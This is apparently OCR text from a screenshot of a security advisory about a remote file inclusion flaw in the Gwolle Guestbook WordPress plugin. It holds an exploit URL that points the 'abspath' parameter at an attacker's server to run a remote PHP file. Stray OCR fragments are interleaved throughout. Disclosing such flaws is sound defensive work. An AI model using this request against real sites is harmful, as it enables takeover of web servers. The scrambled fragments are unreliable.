 16
6
?name=CVE
17 -----------------------------------------------------------------------------------------------
ess-5-4-1
18
19 Advisory Details:
/47638/
20
packing-t
21 High-Tech Bridge Security Research Lab discovered a critical Remote File Inclusion (RFI) in Gwolle
Guestbook WordPress plugin, which can be exploited by non-authenticated attacker to include remote PHP
ors
velop/sec
file and execute arbitrary code on the vulnerable system.
22
23 HTTP GET parameter "abspath" is not being properly sanitized before being used in PHP require() function.
A remote attacker can include a file named 'wp-load.php' from arbitrary remote server and execute its
content on the vulnerable web server. In order to do so the attacker needs to place a malicious 'wp-
ethods)
load.php' file into his server document root and includes server's URL into request:
24
25 http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://
[hackers_website]
26
27 In order to exploit this vulnerability 'allow_url_include' shall be set to 1. Otherwise, attacker may
still include local files and also execute arbitrary code.
28
29 Successful exploitation of this vulnerability will lead to entire WordPress installation compromise, and
may even lead to the entire web server compromise.
30
在第 25 行找到了括号匹配
纯文本
制表符宽度：8
第 25 行，第 11
大余安全
https://blog.csdn.net/qq_34801745